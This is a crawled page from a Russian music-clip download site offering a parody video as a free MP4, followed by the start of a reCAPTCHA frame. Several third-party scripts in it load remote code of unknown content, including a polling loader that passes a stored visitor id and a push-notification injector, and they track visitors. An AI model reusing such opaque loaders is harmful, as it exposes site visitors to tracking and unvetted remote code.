

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mobclip.net/2997-cream-soda-hleb-plachu-na-tehno-parodya.html
body_size: 9348
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>CREAM SODA & ХЛЕБ - ПЛАЧУ НА ТЕХНО (ПАРОДІЯ) скачать клип на мобильный телефон, Планшет или ПК онлайн</title>
<meta name="description" content="Скачать бесплатно клип CREAM SODA & ХЛЕБ - ПЛАЧУ НА ТЕХНО (ПАРОДІЯ) на мобильный телефон, планшет и ПК в хорошем HD качестве и .MP4 формате онлайн" />
<meta property="og:site_name" content="Скачать музыкальные клипы на Мобильный телефон, Планшет и ПК" />
<meta property="og:type" content="article" />
<meta property="og:title" content="CREAM SODA &amp; ХЛЕБ - ПЛАЧУ НА ТЕХНО (ПАРОДІЯ)" />
<meta property="og:url" content="https://mobclip.net/2997-cream-soda-hleb-plachu-na-tehno-parodya.html" />
<meta property="og:image" content="https://mobclip.net/uploads/posts/2020-05/1588780369_cream-soda-hleb-plachu-na-tehno-parodya.jpg" />
<link rel="search" type="application/opensearchdescription+xml" href="https://mobclip.net/engine/opensearch.php" title="Скачать музыкальные клипы на Мобильный телефон, Планшет и ПК" />
<link rel="alternate" type="application/rss+xml" title="Скачать музыкальные клипы на Мобильный телефон, Планшет и ПК" href="https://mobclip.net/rss.xml" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="shortcut icon" href="/templates/light/images/logo.svg" />
	<link type="text/css" rel="stylesheet" href="/engine/classes/min/index.php?f=/templates/light/css/common.css,/templates/light/css/styles.css,/templates/light/css/engine.css,/templates/light/css/fontawesome.css&amp;v=1" />
	<meta name="theme-color" content="#000">
	<link href="https://fonts.googleapis.com/css2?family=Nunito:wght@300;400;600;900&display=swap" rel="stylesheet"> 
</head>

<body>

	<div class="wrapper">
		<div class="wrapper-main wrapper-container">

			<header class="header ">
				<div class="header__inner d-flex ai-center">
					<a href="/" class="header__logo logo">mobclip<span>.net</span></a>
					<ul class="header__menu d-flex js-this-in-mobile-menu">
	<li><a href="/zarubezhnye-klipy/">Зарубежные</a></li>
					<li><a href="/russkie-klipy/">Русские</a></li>
					<li><a href="/ukrainskie-klipy/">Украинские</a></li>
					</ul>
					<div class="header__search stretch-free-width">
						<form id="quicksearch" method="post">
							<input type="hidden" name="do" value="search" />
							<input type="hidden" name="subaction" value="search" />
							<input class="header__search-input" id="story" name="story" placeholder="Поиск..." type="text" />
							<button class="header__search-btn" type="submit"><span class="far fa-search"></span></button>
						</form>
					</div>

					<div class="header__btn-mobile-menu hidden js-show-mobile-menu"><span class="far fa-bars"></span></div>
				</div>
			</header>

			<div class="content">

				<div class="colums">
					
					
					<nav class="nav-block js-this-in-mobile-menu">
						<ul class="nav-block__menu nav-block__menu--icon d-flex jc-flex-start">
			<li><a href="/rep-hip-hop/"><span>Рэп / Хип-хоп</span></a></li>
				<li><a href="/pop-muzyka/"><span>Поп-музыка</span></a></li>
				<li><a href="/tancevalnaya-elektronnaya/"><span>Танцевальная / Электронная</span></a></li>
				<li><a href="/alternativa-indi/"><span>Альтернатива / Инди</span></a></li>
                            <li><a href="/k-pop/"><span>K-POP</span></a></li>
				<li><a href="/rock/"><span>Рок</span></a></li>
				<li><a href="/dubstep/"><span>Дабстеп / Dubstep</span></a></li>
				<li><a href="/ritm-end-blyuz/"><span>Ритм-энд-блюз</span></a></li>
				<li><a href="/amv/"><span>AMW</span></a></li>
				<li><a href="/kaver-cover/"><span>Кавер / Cover</span></a></li>
                <li><a href="/kantri-country/"><span>Кантри / Country</span></a></li>
				<li><a href="/lyubitelskie-fan-klipy/"><span>Любительские / Фан клипы</span></a></li>
				<li><a href="/parodii-na-klipy/"><span>Пародии на клипы</span></a></li>
                            <li><a href="/ai-klipy/"><span>AI искусственный интеллект</span></a></li>
	
						</ul>
					</nav>
					

					<main class="main">

						

						

						

						<div id='dle-content'><script>document.write('<div>')</script>
<span>    <script src="/playerjs.js" type="text/javascript"></script></span>
<script>document.write('</div>')</script>
<article class="inner-page ignore-select">

	<div class="inner-page__main section">

		<div class="inner-page__columns d-flex">

			<div class="inner-page__column-left stretch-free-width">
				
				<div class="video-inside">
				<div id="player"></div>
<script>
   var player = new Playerjs({id:"player", file:"https://mobclip.net/uploads/files/2020-05/1588780428_cream-soda-hleb-plachu-na-tehno-parodya.mp4", poster:"https://mobclip.net/uploads/posts/2020-05/1588780369_cream-soda-hleb-plachu-na-tehno-parodya.jpg"});
</script>  
				</div>
		
					
				<div class="inner-page__description">

					<h1 class="inner-page__title-h1">CREAM SODA & ХЛЕБ - ПЛАЧУ НА ТЕХНО (ПАРОДІЯ) </h1>
						
					<div class="inner-page__header d-flex jc-space-between ai-center">
						<div class="inner-page__rating d-flex jc-space-between" id="inner-page__rating--2997">
							<a href="#" onclick="doRateLD('plus', '2997'); return false;"><span class="myicon-thumb-up6"></span></a>
							<a href="#" onclick="doRateLD('minus', '2997'); return false;"><span class="myicon-thumb-down6"></span></a>
							<div class="inner-page__rating-votes">голосов: <span id="vote-num-id-2997">46</span></div>
							<div class="hidden inner-page__rating-likes"><span id="ratig-layer-2997" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+26</span></span></div>
						</div>
						<div class="inner-page__meta d-flex jc-flex-start stretch-free-width">
							<div class="inner-page__meta-item">
								<div class="inner-page__meta-item-caption">Добавлено:</div> 06 май 2020
							</div>
							<div class="inner-page__meta-item">
								<div class="inner-page__meta-item-caption">Просмотров:</div> 11 227
							</div>
							<div class="inner-page__meta-item">
								<div class="inner-page__meta-item-caption">Длительность:</div> 04:50
							</div>
						</div>
						
					</div>

                    
                    <script type='text/javascript' src='https://dotofverse.com/services/?id=163375'></script>

<div id='e23d716b11'></div>

<script type='text/javascript' data-cfasync='false'>
	let e23d716b11_cnt = 0;
	let e23d716b11_interval = setInterval(function(){
		if (typeof e23d716b11_country !== 'undefined') {
			clearInterval(e23d716b11_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e23d716b11_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e23d716b11_domain + '/' + e23d716b11_path + '/' + e23d716b11_file + '.js?27225&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e23d716b11_cnt += 1;
			if (e23d716b11_cnt >= 60) {
				clearInterval(e23d716b11_interval);
			}
		}
	}, 500);
</script>
                    
                    
                    
                    
                 <center>    
                  <div style='margin:25px;'></div> 
 <a class="dow" href="https://mobclip.net/engine/download.php?id=3793" style="color: #FFFFFF;" title="CREAM SODA & ХЛЕБ - ПЛАЧУ НА ТЕХНО (ПАРОДІЯ)" >Скачать клип в .MP4 HD (67,41 мб)</a>
  <div style='margin:25px;'></div>  
         </center>
                
                    
                    
                    <center> <a href="https://mobclip.net/uploads/posts/2020-05/1588780490_screenshot_1.jpg" rel="highslide" class="highslide" target="_blank"><img class="xfieldimage scr1" src="https://mobclip.net/uploads/posts/2020-05/thumbs/1588780490_screenshot_1.jpg" alt="" /></a> 
                      <a href="https://mobclip.net/uploads/posts/2020-05/1588780492_screenshot_3.jpg" rel="highslide" class="highslide" target="_blank"><img class="xfieldimage scr2" src="https://mobclip.net/uploads/posts/2020-05/thumbs/1588780492_screenshot_3.jpg" alt="" /></a> 
                     <a href="https://mobclip.net/uploads/posts/2020-05/1588780474_screenshot_4.jpg" rel="highslide" class="highslide" target="_blank"><img class="xfieldimage scr3" src="https://mobclip.net/uploads/posts/2020-05/thumbs/1588780474_screenshot_4.jpg" alt="" /></a></center><div style='margin:25px;'></div> 
                    
                    
					

                    
                    
                      

                    
                    
                    
					<div class="inner-page__tags">
						<span class="inner-page__tags-caption">Категории:</span> <a href="https://mobclip.net/ukrainskie-klipy/">Украинские клипы</a> / <a href="https://mobclip.net/parodii-na-klipy/">Пародии на клипы</a>
					</div>
					<div class="movie-desc"><div class="text clearfix"></div></div>
                    
					
                    
                   <div class="inner-page__tags"> 
                       <script async src="https://telegram.org/js/telegram-widget.js?22" data-telegram-share-url="https://core.telegram.org/widgets/share"></script>
                <a href="https://twitter.com/share?ref_src=twsrc%5Etfw" class="twitter-share-button" data-show-count="false">Tweet</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
              </div>
                    
              
 Смотреть онлайн музыкальный клип <b>CREAM SODA & ХЛЕБ - ПЛАЧУ НА ТЕХНО (ПАРОДІЯ)</b> в хорошем HD качестве. Скачать бесплатно клип CREAM SODA & ХЛЕБ - ПЛАЧУ НА ТЕХНО (ПАРОДІЯ) на мобильный телефон, ПК, планшет в .MP4 формате без регистрации на сайте.

				</div>

				<div class="inner-page__comments section" id="inner-page__comments">
					<div class="section__header1 d-flex ai-center">
						<div class="section__title stretch-free-width">Комментарии</div>
						<div class="inner-page__comments-btn btn">Добавить</div>
					</div>
					<form  method="post" name="dle-comments-form" id="dle-comments-form" ><div class="form add-comments-form ignore-select" id="add-comments-form">

	<div class="form__row form__row--without-label">
		<div class="form__content form__textarea-inside"><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></div>
	</div>
	
	
	
	<div class="form__row form__row--protect message-info message-info--red hidden">
		<div class="form__caption">
			<label class="form__label form__label--important" for="">Защита от спама</label>
		</div>
		<div class="form__content form__content--sec-code">
			<div class="g-recaptcha" data-sitekey="6LfLloQUAAAAAOfbLyfmGll3MJjq1fyJSewlNhT2" data-theme="light"></div>
		</div>
	</div>
	
	<div class="form__row form__row--without-label">
		<div class="form__content d-flex jc-space-between">
			<button class="btn add-comments-form__btn" name="submit" type="submit">Добавить комментарий</button>
			
			<input class="form__input add-comments-form__input stretch-free-width" type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
			<input class="form__input add-comments-form__input stretch-free-width hidden" type="text" maxlength="35" name="mail" id="mail" placeholder="Ваш e-mail (необязательно)" />
			
		</div>
	</div>

</div>

		<input type="hidden" name="subaction" value="addcomment" />
		<input type="hidden" name="post_id" id="post_id" value="2997" /></form><script src='https://www.google.com/recaptcha/api.js?hl=ru' async defer></script>
<div id="dle-ajax-comments"></div>
<!--dlenavigationcomments-->
				</div>

			</div>

			<div class="inner-page__column-right">
				<div class="section">
					<div class="section__title section__header">Сейчас смотрят</div>
					<div class="section__content section__items d-flex jc-flex-start">
					<div class="thumb-item">
    <div class="thumb-item__inner">
        <a class="thumb-item__link" href="https://mobclip.net/4327-olga-buzova-alexrus-gulyay-strana.html">
            <div class="thumb-item__img img-responsive img-fit-cover">
                <img src="https://mobclip.net/uploads/posts/2024-12/1735655416_buzova-alexrus-gulyay-strana.jpg" alt="Ольга Бузова, Alex&Rus - Гуляй Страна!">
                <div class="thumb-item__label thumb-item__label--rating">
                    <span class="myicon-thumb-up6"></span><span class="js-count-percent"><span id="ratig-layer-4327" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+5</span></span><span id="vote-num-id-4327" class="ignore-select">13</span></span>
                </div>
                <div class="thumb-item__label thumb-item__label--time">04:00</div>
                <div class="thumb-item__label thumb-item__label--views"><span class="fas fa-eye"></span>4 112</div>
            </div>
            <div class="thumb-item__title ws-nowrap">Ольга Бузова, Alex&Rus - Гуляй Страна!</div>
        </a>
    </div>
</div><div class="thumb-item">
    <div class="thumb-item__inner">
        <a class="thumb-item__link" href="https://mobclip.net/1277-mulatto-bitch-from-da-souf.html">
            <div class="thumb-item__img img-responsive img-fit-cover">
                <img src="https://mobclip.net/uploads/posts/2019-01/1547311417_mulatto-bitch-from-da-souf.jpg" alt="Mulatto - Bitch From Da Souf">
                <div class="thumb-item__label thumb-item__label--rating">
                    <span class="myicon-thumb-up6"></span><span class="js-count-percent"><span id="ratig-layer-1277" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+9</span></span><span id="vote-num-id-1277" class="ignore-select">15</span></span>
                </div>
                <div class="thumb-item__label thumb-item__label--time">2:27</div>
                <div class="thumb-item__label thumb-item__label--views"><span class="fas fa-eye"></span>7 293</div>
            </div>
            <div class="thumb-item__title ws-nowrap">Mulatto - Bitch From Da Souf</div>
        </a>
    </div>
</div><div class="thumb-item">
    <div class="thumb-item__inner">
        <a class="thumb-item__link" href="https://mobclip.net/3414-mari-kraymbreri-okean.html">
            <div class="thumb-item__img img-responsive img-fit-cover">
                <img src="https://mobclip.net/uploads/posts/2020-09/1600371871_kraymbreri-okean.jpg" alt="Мари Краймбрери - Океан">
                <div class="thumb-item__label thumb-item__label--rating">
                    <span class="myicon-thumb-up6"></span><span class="js-count-percent"><span id="ratig-layer-3414" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+96</span></span><span id="vote-num-id-3414" class="ignore-select">112</span></span>
                </div>
                <div class="thumb-item__label thumb-item__label--time">03:51</div>
                <div class="thumb-item__label thumb-item__label--views"><span class="fas fa-eye"></span>24 160</div>
            </div>
            <div class="thumb-item__title ws-nowrap">Мари Краймбрери - Океан</div>
        </a>
    </div>
</div><div class="thumb-item">
    <div class="thumb-item__inner">
        <a class="thumb-item__link" href="https://mobclip.net/4875-weight-of-love-uncensored.html">
            <div class="thumb-item__img img-responsive img-fit-cover">
                <img src="https://mobclip.net/uploads/posts/2025-09/1757532270_weight-of-love-uncensored.jpg" alt="Weight of Love (uncensored)">
                <div class="thumb-item__label thumb-item__label--rating">
                    <span class="myicon-thumb-up6"></span><span class="js-count-percent"><span id="ratig-layer-4875" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+2</span></span><span id="vote-num-id-4875" class="ignore-select">2</span></span>
                </div>
                <div class="thumb-item__label thumb-item__label--time">07:10</div>
                <div class="thumb-item__label thumb-item__label--views"><span class="fas fa-eye"></span>1 259</div>
            </div>
            <div class="thumb-item__title ws-nowrap">Weight of Love (uncensored)</div>
        </a>
    </div>
</div><div class="thumb-item">
    <div class="thumb-item__inner">
        <a class="thumb-item__link" href="https://mobclip.net/2435-becky-g-subiendo.html">
            <div class="thumb-item__img img-responsive img-fit-cover">
                <img src="https://mobclip.net/uploads/posts/2019-10/1571568382_becky-g-subiendo.jpg" alt="Becky G - SUBIENDO">
                <div class="thumb-item__label thumb-item__label--rating">
                    <span class="myicon-thumb-up6"></span><span class="js-count-percent"><span id="ratig-layer-2435" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+30</span></span><span id="vote-num-id-2435" class="ignore-select">46</span></span>
                </div>
                <div class="thumb-item__label thumb-item__label--time">03:00</div>
                <div class="thumb-item__label thumb-item__label--views"><span class="fas fa-eye"></span>14 150</div>
            </div>
            <div class="thumb-item__title ws-nowrap">Becky G - SUBIENDO</div>
        </a>
    </div>
</div>
					</div>
				</div>
			</div>
		</div>

	</div>
	
	<!-- END INNER-PAGE__MAIN -->
	
	<div class="section">
		<div class="section__title section__header">Похожее видео:</div>
		<div class="section__content section__items d-flex jc-flex-start">
			<div class="thumb-item">
    <div class="thumb-item__inner">
        <a class="thumb-item__link" href="https://mobclip.net/3168-cream-soda-serdce-led.html">
            <div class="thumb-item__img img-responsive img-fit-cover">
                <img src="https://mobclip.net/uploads/posts/2020-07/1595021004_cream-soda-serdce-led.jpg" alt="Cream Soda - Сердце Лёд">
                <div class="thumb-item__label thumb-item__label--time">05:35</div>
            </div>
            <div class="thumb-item__title">Cream Soda - Сердце Лёд</div>
        </a>
    </div>
</div><div class="thumb-item">
    <div class="thumb-item__inner">
        <a class="thumb-item__link" href="https://mobclip.net/2961-cream-soda-hleb-plachu-na-tehno.html">
            <div class="thumb-item__img img-responsive img-fit-cover">
                <img src="https://mobclip.net/uploads/posts/2020-04/1586538066_cream-soda-hleb-plachu-na-tehno.jpg" alt="Cream Soda & ХЛЕБ - Плачу на техно">
                <div class="thumb-item__label thumb-item__label--time">03:00</div>
            </div>
            <div class="thumb-item__title">Cream Soda & ХЛЕБ - Плачу на техно</div>
        </a>
    </div>
</div><div class="thumb-item">
    <div class="thumb-item__inner">
        <a class="thumb-item__link" href="https://mobclip.net/1734-tyga-ice-cream-man.html">
            <div class="thumb-item__img img-responsive img-fit-cover">
                <img src="https://mobclip.net/uploads/posts/2019-04/1554374060_tyga-ice-cream-man.jpg" alt="Tyga - Ice Cream Man">
                <div class="thumb-item__label thumb-item__label--time">03:53</div>
            </div>
            <div class="thumb-item__title">Tyga - Ice Cream Man</div>
        </a>
    </div>
</div><div class="thumb-item">
    <div class="thumb-item__inner">
        <a class="thumb-item__link" href="https://mobclip.net/505-hleb-plachu-na-tehno.html">
            <div class="thumb-item__img img-responsive img-fit-cover">
                <img src="https://mobclip.net/uploads/posts/2018-01/1517299625_hleb-plachu-na-tehno.jpg" alt="Хлеб - Плачу на техно">
                <div class="thumb-item__label thumb-item__label--time">03:01</div>
            </div>
            <div class="thumb-item__title">Хлеб - Плачу на техно</div>
        </a>
    </div>
</div>
              <div class="thumb-item">
    <div class="thumb-item__inner">
        <a class="thumb-item__link" href="https://mobclip.net/25-ragnbone-man-human.html">
            <div class="thumb-item__img img-responsive img-fit-cover">
                <img src="https://mobclip.net/uploads/posts/2018-02/1519332194_ragnbone-man-human.jpg" alt="Rag'n'Bone Man - Human">
                <div class="thumb-item__label thumb-item__label--rating">
                    <span class="myicon-thumb-up6"></span><span class="js-count-percent"><span id="ratig-layer-25" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+75</span></span><span id="vote-num-id-25" class="ignore-select">85</span></span>
                </div>
                <div class="thumb-item__label thumb-item__label--time">3:17</div>
                <div class="thumb-item__label thumb-item__label--views"><span class="fas fa-eye"></span>16 710</div>
            </div>
            <div class="thumb-item__title ws-nowrap">Rag'n'Bone Man - Human</div>
        </a>
    </div>
</div><div class="thumb-item">
    <div class="thumb-item__inner">
        <a class="thumb-item__link" href="https://mobclip.net/3691-aap-ferg-dennis-rodman-ft-tyga.html">
            <div class="thumb-item__img img-responsive img-fit-cover">
                <img src="https://mobclip.net/uploads/posts/2021-01/1611067162_aap-ferg-dennis-rodman-ft.-tyga.jpg" alt="A$AP Ferg - Dennis Rodman ft. Tyga">
                <div class="thumb-item__label thumb-item__label--rating">
                    <span class="myicon-thumb-up6"></span><span class="js-count-percent"><span id="ratig-layer-3691" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+10</span></span><span id="vote-num-id-3691" class="ignore-select">18</span></span>
                </div>
                <div class="thumb-item__label thumb-item__label--time">03:20</div>
                <div class="thumb-item__label thumb-item__label--views"><span class="fas fa-eye"></span>4 408</div>
            </div>
            <div class="thumb-item__title ws-nowrap">A$AP Ferg - Dennis Rodman ft. Tyga</div>
        </a>
    </div>
</div><div class="thumb-item">
    <div class="thumb-item__inner">
        <a class="thumb-item__link" href="https://mobclip.net/4449-aya-nakamura-chimiye.html">
            <div class="thumb-item__img img-responsive img-fit-cover">
                <img src="https://mobclip.net/uploads/posts/2025-02/1740251666_aya-nakamura-chimiye.jpg" alt="Aya Nakamura - Chimiyé">
                <div class="thumb-item__label thumb-item__label--rating">
                    <span class="myicon-thumb-up6"></span><span class="js-count-percent"><span id="ratig-layer-4449" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+1</span></span><span id="vote-num-id-4449" class="ignore-select">5</span></span>
                </div>
                <div class="thumb-item__label thumb-item__label--time">02:49</div>
                <div class="thumb-item__label thumb-item__label--views"><span class="fas fa-eye"></span>1 466</div>
            </div>
            <div class="thumb-item__title ws-nowrap">Aya Nakamura - Chimiyé</div>
        </a>
    </div>
</div><div class="thumb-item">
    <div class="thumb-item__inner">
        <a class="thumb-item__link" href="https://mobclip.net/4222-damiano-david-born-with-a-broken-heart.html">
            <div class="thumb-item__img img-responsive img-fit-cover">
                <img src="https://mobclip.net/uploads/posts/2024-10/1730015702_damiano-david-born-with-a-broken-heart.jpg" alt="Damiano David - Born With a Broken Heart">
                <div class="thumb-item__label thumb-item__label--rating">
                    <span class="myicon-thumb-up6"></span><span class="js-count-percent"><span id="ratig-layer-4222" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+2</span></span><span id="vote-num-id-4222" class="ignore-select">10</span></span>
                </div>
                <div class="thumb-item__label thumb-item__label--time">04:13</div>
                <div class="thumb-item__label thumb-item__label--views"><span class="fas fa-eye"></span>2 651</div>
            </div>
            <div class="thumb-item__title ws-nowrap">Damiano David - Born With a Broken Heart</div>
        </a>
    </div>
</div>
		</div>
	</div>

</article></div>

					</main>

					<!-- END MAIN -->

				</div>

				<!-- END COLUMNS -->

				








			</div>

			<!-- END CONTENT -->

			<footer class="footer d-flex ai-center">
				
				<div class="footer__copyright">
					Заходя на этот сайт вы подтверждаете, что являетесь совершеннолетним и что посещение этого веб-сайта не является нарушением законодательства.
					<br>Все ролики на сайте взяты из открытых интернет источников.
				</div>
				<div class="footer__desc stretch-free-width">
					<ul class="footer__menu submenu d-flex jc-flex-start">
					<li><a href="/" rel="nofollow">Главная</a></li>
                        <li><a href="/live/" rel="nofollow">Live видео</a></li>
                        <li><a href="/uncensored/" rel="nofollow">Uncensored</a></li>
					</ul>
					<div class="footer__copyright">Copyright © 2017-2026 MOBCLIP.NET</div>
				</div>	
				<div class="footer__counter"><noindex><!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt427F" width="88" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt427F").src=
"https://counter.yadro.ru/hit?t58.5;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
                    (document,screen)</script><!--/LiveInternet--></noindex></div>
			</footer>

		</div>
	</div>

	

<div class="login login--not-logged hidden">
	<div class="login__header d-flex jc-space-between ai-center">
		<div class="login__title stretch-free-width ws-nowrap">Войти <a href="/?do=register">Регистрация</a></div>
		<div class="login__close"><span class="far fa-times"></span></div>
	</div>
	<form method="post">
	<div class="login__content">
		<div class="login__row">
			<div class="login__caption">Логин:</div>
			<div class="login__input"><input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/></div>
			<span class="far fa-user"></span>
		</div>
		<div class="login__row">
			<div class="login__caption">Пароль: <a href="https://mobclip.net/index.php?do=lostpassword">Забыли пароль?</a></div>
			<div class="login__input"><input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" /></div>
			<span class="far fa-lock"></span>
		</div>
		<label class="login__row checkbox" for="login_not_save">
			<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
			<span>Не запоминать меня</span>
		</label>
		<div class="login__row">
			<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
			<input name="login" type="hidden" id="login" value="submit" />
		</div>
	</div>
	<div class="login__social">
		<div class="login__social-caption">Или войти через</div>
		<div class="login__social-btns">
			
			
			
			
			
			
		</div>
	</div>
	</form>
</div>

	<script type="text/javascript" src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;19"></script>
<script type="text/javascript" src="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/classes/highslide/highslide.js,engine/classes/masha/masha.js&amp;19"></script>
	<script src="/templates/light/js/libs.js"></script>
	<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'light';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var allow_dle_delete_news   = false;

hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade']; 

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};


jQuery(function($){
$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
});
//-->
</script>

<script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/zs6dEmkDZxnfs/rHiJMsgViit853ScxAlr8pt?p_id=2258&hold=1.00&subid_4=sitescript&https_only=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<script type="text/javascript" src="https://cs1101.listofmonks.com/cscript/1101/t1rugf807s532pku.js?dbid=2&dosid=5"> </script>
</body>
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfLloQUAAAAAOfbLyfmGll3MJjq1fyJSewlNhT2&co=aHR0cHM6Ly9tb2JjbGlwLm5ldDo0NDM.&hl=ru&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=f6wliaqgc6km
body_size: 49739
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
